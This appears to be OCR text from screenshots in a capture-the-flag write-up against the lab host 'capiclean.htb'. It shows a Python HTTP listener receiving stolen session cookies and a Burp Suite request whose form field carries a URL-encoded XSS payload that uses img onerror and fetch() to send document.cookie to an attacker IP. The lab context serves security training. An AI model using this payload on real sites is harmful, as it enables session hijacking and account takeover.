 ┌──(rev1ve㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [17/May/2024 22:35:44] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [17/May/2024 22:35:46] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [17/May/2024 22:37:45] code 404, message File not found
10.10.11.12 - - [17/May/2024 22:37:45] "GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlN
uIVRQtfwA HTTP/1.1" 404 -
10.10.11.12 - - [17/May/2024 22:37:46] code 404, message File not found
10.10.11.12 - - [17/May/2024 22:37:46] "GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlN
uIVRQtfwA HTTP/1.1" 404 -
capiclean.htb/quote
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 180
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch%28%27http%3A%2F%2F10%2E10%2E
14%2E54%2F%27%2Bdocument%2Ecookie%29%3B%3ES&service=
Tile+%26+Grout&service=Office+Cleaning&email=test%40qq.com
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 14:37:28 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" co
15 <meta name="viewport" content="width=
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=
18 <meta name="viewport" content="initia
19 <!-- site metas -->
20 <title>